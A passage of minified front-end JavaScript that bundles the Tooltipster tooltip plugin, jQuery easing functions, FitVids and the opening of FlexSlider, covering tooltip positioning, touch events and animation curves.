c=a(document.activeElement);(c.is("input")||c.is("textarea"))&&a.contains(e._$tooltip[0],c[0])||e.reposition(b)}).on("scroll."+e.__namespace+"-triggerClose",function(a){e.__scrollHandler(a)}),e.__$originParents=e._$origin.parents(),e.__$originParents.each(function(b,c){a(c).on("scroll."+e.__namespace+"-triggerClose",function(a){e.__scrollHandler(a)})}),e.__options.triggerClose.mouseleave||e.__options.triggerClose.touchleave&&h.hasTouchCapability){e._on("dismissable",function(a){a.dismissable?a.delay?(m=setTimeout(function(){e._close(a.event)},a.delay),e.__timeouts.close.push(m)):e._close(a):clearTimeout(m)});var j=e._$origin,k="",l="",m=null;e.__options.interactive&&(j=j.add(e._$tooltip)),e.__options.triggerClose.mouseleave&&(k+="mouseenter."+e.__namespace+"-triggerClose ",l+="mouseleave."+e.__namespace+"-triggerClose "),e.__options.triggerClose.touchleave&&h.hasTouchCapability&&(k+="touchstart."+e.__namespace+"-triggerClose",l+="touchend."+e.__namespace+"-triggerClose touchcancel."+e.__namespace+"-triggerClose"),j.on(l,function(a){if(e._touchIsTouchEvent(a)||!e._touchIsEmulatedEvent(a)){var b="mouseleave"==a.type?e.__options.delay:e.__options.delayTouch;e._trigger({delay:b[1],dismissable:!0,event:a,type:"dismissable"})}}).on(k,function(a){!e._touchIsTouchEvent(a)&&e._touchIsEmulatedEvent(a)||e._trigger({dismissable:!1,event:a,type:"dismissable"})})}e.__options.triggerClose.originClick&&e._$origin.on("click."+e.__namespace+"-triggerClose",function(a){e._touchIsTouchEvent(a)||e._touchIsEmulatedEvent(a)||e._close(a)}),(e.__options.triggerClose.click||e.__options.triggerClose.tap&&h.hasTouchCapability)&&setTimeout(function(){if("closed"!=e.__state){var b="",c=a(h.window.document.body);e.__options.triggerClose.click&&(b+="click."+e.__namespace+"-triggerClose "),e.__options.triggerClose.tap&&h.hasTouchCapability&&(b+="touchend."+e.__namespace+"-triggerClose"),c.on(b,function(b){e._touchIsMeaningfulEvent(b)&&(e._touchRecordEvent(b),e.__options.interactive&&a.contains(e._$tooltip[0],b.target)||e._close(b))}),e.__options.triggerClose.tap&&h.hasTouchCapability&&c.on("touchstart."+e.__namespace+"-triggerClose",function(a){e._touchRecordEvent(a)})}},0),e._trigger("ready"),e.__options.functionReady&&e.__options.functionReady.call(e,e,{origin:e._$origin[0],tooltip:e._$tooltip[0]})}if(e.__options.timer>0){var m=setTimeout(function(){e._close()},e.__options.timer+g);e.__timeouts.close.push(m)}}}return e},_openShortly:function(a){var b=this,c=!0;if("stable"!=b.__state&&"appearing"!=b.__state&&!b.__timeouts.open&&(b._trigger({type:"start",event:a,stop:function(){c=!1}}),c)){var d=0==a.type.indexOf("touch")?b.__options.delayTouch:b.__options.delay;d[0]?b.__timeouts.open=setTimeout(function(){b.__timeouts.open=null,b.__pointerIsOverOrigin&&b._touchIsMeaningfulEvent(a)?(b._trigger("startend"),b._open(a)):b._trigger("startcancel")},d[0]):(b._trigger("startend"),b._open(a))}return b},_optionsExtract:function(b,c){var d=this,e=a.extend(!0,{},c),f=d.__options[b];return f||(f={},a.each(c,function(a,b){var c=d.__options[a];void 0!==c&&(f[a]=c)})),a.each(e,function(b,c){void 0!==f[b]&&("object"!=typeof c||c instanceof Array||null==c||"object"!=typeof f[b]||f[b]instanceof Array||null==f[b]?e[b]=f[b]:a.extend(e[b],f[b]))}),e},_plug:function(b){var c=a.tooltipster._plugin(b);if(!c)throw new Error('The "'+b+'" plugin is not defined');return c.instance&&a.tooltipster.__bridge(c.instance,this,c.name),this},_touchIsEmulatedEvent:function(a){for(var b=!1,c=(new Date).getTime(),d=this.__touchEvents.length-1;d>=0;d--){var e=this.__touchEvents[d];if(!(c-e.time<500))break;e.target===a.target&&(b=!0)}return b},_touchIsMeaningfulEvent:function(a){return this._touchIsTouchEvent(a)&&!this._touchSwiped(a.target)||!this._touchIsTouchEvent(a)&&!this._touchIsEmulatedEvent(a)},_touchIsTouchEvent:function(a){return 0==a.type.indexOf("touch")},_touchRecordEvent:function(a){return this._touchIsTouchEvent(a)&&(a.time=(new Date).getTime(),this.__touchEvents.push(a)),this},_touchSwiped:function(a){for(var b=!1,c=this.__touchEvents.length-1;c>=0;c--){var d=this.__touchEvents[c];if("touchmove"==d.type){b=!0;break}if("touchstart"==d.type&&a===d.target)break}return b},_trigger:function(){var b=Array.prototype.slice.apply(arguments);return"string"==typeof b[0]&&(b[0]={type:b[0]}),b[0].instance=this,b[0].origin=this._$origin?this._$origin[0]:null,b[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,b),a.tooltipster._trigger.apply(a.tooltipster,b),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,b),this},_unplug:function(b){var c=this;if(c[b]){var d=a.tooltipster._plugin(b);d.instance&&a.each(d.instance,function(a,d){c[a]&&c[a].bridged===c[b]&&delete c[a]}),c[b].__destroy&&c[b].__destroy(),delete c[b]}return c},close:function(a){return this.__destroyed?this.__destroyError():this._close(null,a),this},content:function(a){var b=this;if(void 0===a)return b.__Content;if(b.__destroyed)b.__destroyError();else if(b.__contentSet(a),null!==b.__Content){if("closed"!==b.__state&&(b.__contentInsert(),b.reposition(),b.__options.updateAnimation))if(h.hasTransitions){var c=b.__options.updateAnimation;b._$tooltip.addClass("tooltipster-update-"+c),setTimeout(function(){"closed"!=b.__state&&b._$tooltip.removeClass("tooltipster-update-"+c)},1e3)}else b._$tooltip.fadeTo(200,.5,function(){"closed"!=b.__state&&b._$tooltip.fadeTo(200,1)})}else b._close();return b},destroy:function(){var b=this;if(b.__destroyed)b.__destroyError();else{"closed"!=b.__state?b.option("animationDuration",0)._close(null,null,!0):b.__timeoutsClear(),b._trigger("destroy"),b.__destroyed=!0,b._$origin.removeData(b.__namespace).off("."+b.__namespace+"-triggerOpen"),a(h.window.document.body).off("."+b.__namespace+"-triggerOpen");var c=b._$origin.data("tooltipster-ns");if(c)if(1===c.length){var d=null;"previous"==b.__options.restoration?d=b._$origin.data("tooltipster-initialTitle"):"current"==b.__options.restoration&&(d="string"==typeof b.__Content?b.__Content:a("<div></div>").append(b.__Content).html()),d&&b._$origin.attr("title",d),b._$origin.removeClass("tooltipstered"),b._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else c=a.grep(c,function(a,c){return a!==b.__namespace}),b._$origin.data("tooltipster-ns",c);b._trigger("destroyed"),b._off(),b.off(),b.__Content=null,b.__$emitterPrivate=null,b.__$emitterPublic=null,b.__options.parent=null,b._$origin=null,b._$tooltip=null,a.tooltipster.__instancesLatestArr=a.grep(a.tooltipster.__instancesLatestArr,function(a,c){return b!==a}),clearInterval(b.__garbageCollector)}return b},disable:function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(a){return this.close(a)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(a){return this.__destroyed?this.__destroyError():this._open(null,a),this},option:function(b,c){return void 0===c?this.__options[b]:(this.__destroyed?this.__destroyError():(this.__options[b]=c,this.__optionsFormat(),a.inArray(b,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),"selfDestruction"===b&&this.__prepareGC()),this)},reposition:function(a,b){var c=this;return c.__destroyed?c.__destroyError():"closed"!=c.__state&&d(c._$origin)&&(b||d(c._$tooltip))&&(b||c._$tooltip.detach(),c.__Geometry=c.__geometry(),c._trigger({type:"reposition",event:a,helper:{geo:c.__Geometry}})),c},show:function(a){return this.open(a)},status:function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),
this}},a.fn.tooltipster=function(){var b=Array.prototype.slice.apply(arguments),c="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(0===this.length)return this;if("string"==typeof b[0]){var d="#*$~&";return this.each(function(){var e=a(this).data("tooltipster-ns"),f=e?a(this).data(e[0]):null;if(!f)throw new Error("You called Tooltipster's \""+b[0]+'" method on an uninitialized element');if("function"!=typeof f[b[0]])throw new Error('Unknown method "'+b[0]+'"');this.length>1&&"content"==b[0]&&(b[1]instanceof a||"object"==typeof b[1]&&null!=b[1]&&b[1].tagName)&&!f.__options.contentCloning&&f.__options.debug&&console.log(c);var g=f[b[0]](b[1],b[2]);return g!==f||"instance"===b[0]?(d=g,!1):void 0}),"#*$~&"!==d?d:this}a.tooltipster.__instancesLatestArr=[];var e=b[0]&&void 0!==b[0].multiple,g=e&&b[0].multiple||!e&&f.multiple,h=b[0]&&void 0!==b[0].content,i=h&&b[0].content||!h&&f.content,j=b[0]&&void 0!==b[0].contentCloning,k=j&&b[0].contentCloning||!j&&f.contentCloning,l=b[0]&&void 0!==b[0].debug,m=l&&b[0].debug||!l&&f.debug;return this.length>1&&(i instanceof a||"object"==typeof i&&null!=i&&i.tagName)&&!k&&m&&console.log(c),this.each(function(){var c=!1,d=a(this),e=d.data("tooltipster-ns"),f=null;e?g?c=!0:m&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):c=!0,c&&(f=new a.Tooltipster(this,b[0]),e||(e=[]),e.push(f.__namespace),d.data("tooltipster-ns",e),d.data(f.__namespace,f),f.__options.functionInit&&f.__options.functionInit.call(f,f,{origin:this}),f._trigger("init")),a.tooltipster.__instancesLatestArr.push(f)}),this},b.prototype={__init:function(b){this.__$tooltip=b,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=a('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(h.window.document.body)},__forceRedraw:function(){var a=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(a)},constrain:function(a,b){return this.constraints={width:a,height:b},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:a}),this},destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var a=this.__$tooltip[0].getBoundingClientRect(),b={size:{height:a.height||a.bottom-a.top,width:a.width||a.right-a.left}};if(this.constraints){var c=this.__$tooltip.find(".tooltipster-content"),d=this.__$tooltip.outerHeight(),e=c[0].getBoundingClientRect(),f={height:d<=this.constraints.height,width:a.width<=this.constraints.width&&e.width>=c[0].scrollWidth-1};b.fits=f.height&&f.width}return h.IE&&h.IE<=11&&b.size.width!==h.window.document.documentElement.clientWidth&&(b.size.width=Math.ceil(b.size.width)+1),b}};var j=navigator.userAgent.toLowerCase();-1!=j.indexOf("msie")?h.IE=parseInt(j.split("msie")[1]):-1!==j.toLowerCase().indexOf("trident")&&-1!==j.indexOf(" rv:11")?h.IE=11:-1!=j.toLowerCase().indexOf("edge/")&&(h.IE=parseInt(j.toLowerCase().split("edge/")[1]));var k="tooltipster.sideTip";return a.tooltipster._plugin({name:k,instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(a){var b=this;b.__instance=a,b.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),b.__previousState="closed",b.__options,b.__optionsFormat(),b.__instance._on("state."+b.__namespace,function(a){"closed"==a.state?b.__close():"appearing"==a.state&&"closed"==b.__previousState&&b.__create(),b.__previousState=a.state}),b.__instance._on("options."+b.__namespace,function(){b.__optionsFormat()}),b.__instance._on("reposition."+b.__namespace,function(a){b.__reposition(a.event,a.helper)})},__close:function(){this.__instance.content()instanceof a&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},__create:function(){var b=a('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||b.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&b.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&b.css("max-width",this.__options.maxWidth+"px"),this.__instance._$tooltip=b,this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){var b=this;if(b.__options=b.__instance._optionsExtract(k,b.__defaults()),b.__options.position&&(b.__options.side=b.__options.position),"object"!=typeof b.__options.distance&&(b.__options.distance=[b.__options.distance]),b.__options.distance.length<4&&(void 0===b.__options.distance[1]&&(b.__options.distance[1]=b.__options.distance[0]),void 0===b.__options.distance[2]&&(b.__options.distance[2]=b.__options.distance[0]),void 0===b.__options.distance[3]&&(b.__options.distance[3]=b.__options.distance[1]),b.__options.distance={top:b.__options.distance[0],right:b.__options.distance[1],bottom:b.__options.distance[2],left:b.__options.distance[3]}),"string"==typeof b.__options.side){var c={top:"bottom",right:"left",bottom:"top",left:"right"};b.__options.side=[b.__options.side,c[b.__options.side]],"left"==b.__options.side[0]||"right"==b.__options.side[0]?b.__options.side.push("top","bottom"):b.__options.side.push("right","left")}6===a.tooltipster._env.IE&&b.__options.arrow!==!0&&(b.__options.arrow=!1)},__reposition:function(b,c){var d,e=this,f=e.__targetFind(c),g=[];e.__instance._$tooltip.detach();var h=e.__instance._$tooltip.clone(),i=a.tooltipster._getRuler(h),j=!1,k=e.__instance.option("animation");switch(k&&h.removeClass("tooltipster-"+k),a.each(["window","document"],function(d,k){var l=null;if(e.__instance._trigger({container:k,helper:c,satisfied:j,takeTest:function(a){l=a},results:g,type:"positionTest"}),1==l||0!=l&&0==j&&("window"!=k||e.__options.viewportAware))for(var d=0;d<e.__options.side.length;d++){var m={horizontal:0,vertical:0},n=e.__options.side[d];"top"==n||"bottom"==n?m.vertical=e.__options.distance[n]:m.horizontal=e.__options.distance[n],e.__sideChange(h,n),a.each(["natural","constrained"],function(a,d){if(l=null,e.__instance._trigger({container:k,event:b,helper:c,mode:d,results:g,satisfied:j,side:n,takeTest:function(a){l=a},type:"positionTest"}),1==l||0!=l&&0==j){var h={container:k,distance:m,fits:null,mode:d,outerSize:null,side:n,size:null,target:f[n],whole:null},o="natural"==d?i.free():i.constrain(c.geo.available[k][n].width-m.horizontal,c.geo.available[k][n].height-m.vertical),p=o.measure();if(h.size=p.size,h.outerSize={height:p.size.height+m.vertical,width:p.size.width+m.horizontal},"natural"==d?c.geo.available[k][n].width>=h.outerSize.width&&c.geo.available[k][n].height>=h.outerSize.height?h.fits=!0:h.fits=!1:h.fits=p.fits,"window"==k&&(h.fits?"top"==n||"bottom"==n?h.whole=c.geo.origin.windowOffset.right>=e.__options.minIntersection&&c.geo.window.size.width-c.geo.origin.windowOffset.left>=e.__options.minIntersection:h.whole=c.geo.origin.windowOffset.bottom>=e.__options.minIntersection&&c.geo.window.size.height-c.geo.origin.windowOffset.top>=e.__options.minIntersection:h.whole=!1),g.push(h),h.whole)j=!0;else if("natural"==h.mode&&(h.fits||h.size.width<=c.geo.available[k][n].width))return!1}})}}),e.__instance._trigger({edit:function(a){g=a},event:b,helper:c,results:g,type:"positionTested"}),g.sort(function(a,b){if(a.whole&&!b.whole)return-1;if(!a.whole&&b.whole)return 1;if(a.whole&&b.whole){var c=e.__options.side.indexOf(a.side),d=e.__options.side.indexOf(b.side);return d>c?-1:c>d?1:"natural"==a.mode?-1:1}if(a.fits&&!b.fits)return-1;if(!a.fits&&b.fits)return 1;if(a.fits&&b.fits){var c=e.__options.side.indexOf(a.side),d=e.__options.side.indexOf(b.side);return d>c?-1:c>d?1:"natural"==a.mode?-1:1}return"document"==a.container&&"bottom"==a.side&&"natural"==a.mode?-1:1}),d=g[0],d.coord={},d.side){case"left":case"right":d.coord.top=Math.floor(d.target-d.size.height/2);break;case"bottom":case"top":d.coord.left=Math.floor(d.target-d.size.width/2)}switch(d.side){case"left":d.coord.left=c.geo.origin.windowOffset.left-d.outerSize.width;break;case"right":d.coord.left=c.geo.origin.windowOffset.right+d.distance.horizontal;break;case"top":d.coord.top=c.geo.origin.windowOffset.top-d.outerSize.height;break;case"bottom":d.coord.top=c.geo.origin.windowOffset.bottom+d.distance.vertical}"window"==d.container?"top"==d.side||"bottom"==d.side?d.coord.left<0?c.geo.origin.windowOffset.right-this.__options.minIntersection>=0?d.coord.left=0:d.coord.left=c.geo.origin.windowOffset.right-this.__options.minIntersection-1:d.coord.left>c.geo.window.size.width-d.size.width&&(c.geo.origin.windowOffset.left+this.__options.minIntersection<=c.geo.window.size.width?d.coord.left=c.geo.window.size.width-d.size.width:d.coord.left=c.geo.origin.windowOffset.left+this.__options.minIntersection+1-d.size.width):d.coord.top<0?c.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?d.coord.top=0:d.coord.top=c.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:d.coord.top>c.geo.window.size.height-d.size.height&&(c.geo.origin.windowOffset.top+this.__options.minIntersection<=c.geo.window.size.height?d.coord.top=c.geo.window.size.height-d.size.height:d.coord.top=c.geo.origin.windowOffset.top+this.__options.minIntersection+1-d.size.height):(d.coord.left>c.geo.window.size.width-d.size.width&&(d.coord.left=c.geo.window.size.width-d.size.width),d.coord.left<0&&(d.coord.left=0)),e.__sideChange(h,d.side),c.tooltipClone=h[0],c.tooltipParent=e.__instance.option("parent").parent[0],c.mode=d.mode,c.whole=d.whole,c.origin=e.__instance._$origin[0],c.tooltip=e.__instance._$tooltip[0],delete d.container,delete d.fits,delete d.mode,delete d.outerSize,delete d.whole,d.distance=d.distance.horizontal||d.distance.vertical;var l=a.extend(!0,{},d);if(e.__instance._trigger({edit:function(a){d=a},event:b,helper:c,position:l,type:"position"}),e.__options.functionPosition){var m=e.__options.functionPosition.call(e,e.__instance,c,l);m&&(d=m)}i.destroy();var n,o;"top"==d.side||"bottom"==d.side?(n={prop:"left",val:d.target-d.coord.left},o=d.size.width-this.__options.minIntersection):(n={prop:"top",val:d.target-d.coord.top},o=d.size.height-this.__options.minIntersection),n.val<this.__options.minIntersection?n.val=this.__options.minIntersection:n.val>o&&(n.val=o);var p;p=c.geo.origin.fixedLineage?c.geo.origin.windowOffset:{left:c.geo.origin.windowOffset.left+c.geo.window.scroll.left,top:c.geo.origin.windowOffset.top+c.geo.window.scroll.top},d.coord={left:p.left+(d.coord.left-c.geo.origin.windowOffset.left),top:p.top+(d.coord.top-c.geo.origin.windowOffset.top)},e.__sideChange(e.__instance._$tooltip,d.side),c.geo.origin.fixedLineage?e.__instance._$tooltip.css("position","fixed"):e.__instance._$tooltip.css("position",""),e.__instance._$tooltip.css({left:d.coord.left,top:d.coord.top,height:d.size.height,width:d.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(n.prop,n.val),e.__instance._$tooltip.appendTo(e.__instance.option("parent")),e.__instance._trigger({type:"repositioned",event:b,position:d})},__sideChange:function(a,b){a.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+b)},__targetFind:function(a){var b={},c=this.__instance._$origin[0].getClientRects();if(c.length>1){var d=this.__instance._$origin.css("opacity");1==d&&(this.__instance._$origin.css("opacity",.99),c=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1))}if(c.length<2)b.top=Math.floor(a.geo.origin.windowOffset.left+a.geo.origin.size.width/2),b.bottom=b.top,b.left=Math.floor(a.geo.origin.windowOffset.top+a.geo.origin.size.height/2),b.right=b.left;else{var e=c[0];b.top=Math.floor(e.left+(e.right-e.left)/2),e=c.length>2?c[Math.ceil(c.length/2)-1]:c[0],b.right=Math.floor(e.top+(e.bottom-e.top)/2),e=c[c.length-1],b.bottom=Math.floor(e.left+(e.right-e.left)/2),e=c.length>2?c[Math.ceil((c.length+1)/2)-1]:c[c.length-1],b.left=Math.floor(e.top+(e.bottom-e.top)/2)}return b}}}),a}),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){return(t/=d/2)<1?c/2*t*t+b:-c/2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){return(t/=d/2)<1?c/2*t*t*t+b:c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){return(t/=d/2)<1?c/2*t*t*t*t+b:-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){return(t/=d/2)<1?c/2*t*t*t*t*t+b:c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return 0==t?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){return 0==t?b:t==d?b+c:(t/=d/2)<1?c/2*Math.pow(2,10*(t-1))+b:c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){return(t/=d/2)<1?-c/2*(Math.sqrt(1-t*t)-1)+b:c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158,p=0,a=c;if(0==t)return b;if(1==(t/=d))return b+c;if(p||(p=.3*d),a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158,p=0,a=c;if(0==t)return b;if(1==(t/=d))return b+c;if(p||(p=.3*d),a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158,p=0,a=c;if(0==t)return b;if(2==(t/=d/2))return b+c;if(p||(p=d*(.3*1.5)),a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return t<1?-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b:a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},easeInBack:function(x,t,b,c,d,s){return void 0==s&&(s=1.70158),c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){return void 0==s&&(s=1.70158),c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){return void 0==s&&(s=1.70158),(t/=d/2)<1?c/2*(t*t*(((s*=1.525)+1)*t-s))+b:c/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){return(t/=d)<1/2.75?c*(7.5625*t*t)+b:t<2/2.75?c*(7.5625*(t-=1.5/2.75)*t+.75)+b:t<2.5/2.75?c*(7.5625*(t-=2.25/2.75)*t+.9375)+b:c*(7.5625*(t-=2.625/2.75)*t+.984375)+b},easeInOutBounce:function(x,t,b,c,d){return t<d/2?.5*jQuery.easing.easeInBounce(x,2*t,0,c,d)+b:.5*jQuery.easing.easeOutBounce(x,2*t-d,0,c,d)+.5*c+b}}),function(e){"use strict";e.fn.fitVids=function(t){var n={customSelector:null},r=document.createElement("div"),i=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];return r.className="fit-vids-style",r.innerHTML="<style>               .fluid-width-video-wrapper {                 width: 100%;                              position: relative;                       padding: 0;                            }                                                                                   .fluid-width-video-wrapper iframe,        .fluid-width-video-wrapper object,        .fluid-width-video-wrapper embed {           position: absolute;                       top: 0;                                   left: 0;                                  width: 100%;                              height: 100%;                          }                                       </style>",i.parentNode.insertBefore(r,i),t&&e.extend(n,t),this.each(function(){var t=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.youtube-nocookie.com']","iframe[src*='www.kickstarter.com']","object","embed"];n.customSelector&&t.push(n.customSelector);var r=e(this).find(t.join(","));r.each(function(){var t=e(this);if(!("embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){var n="object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),r=isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10),i=n/r;if(!t.attr("id")){var s="fitvid"+Math.floor(999999*Math.random());t.attr("id",s)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),t.removeAttr("height").removeAttr("width")}})})}}(jQuery),!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);void 0===a.rtl&&"rtl"==$("html").attr("dir")&&(a.rtl=!0),n.vars=$.extend({},$.flexslider.defaults,a);var c,i=n.vars.namespace,r=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,s=("ontouchstart"in window||r||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":n.vars.rtl?"marginRight":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=n.vars.rtl?37===t?n.getTarget("next"):39===t&&n.getTarget("prev"):39===t?n.getTarget("next"):37===t&&n.getTarget("prev");n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var 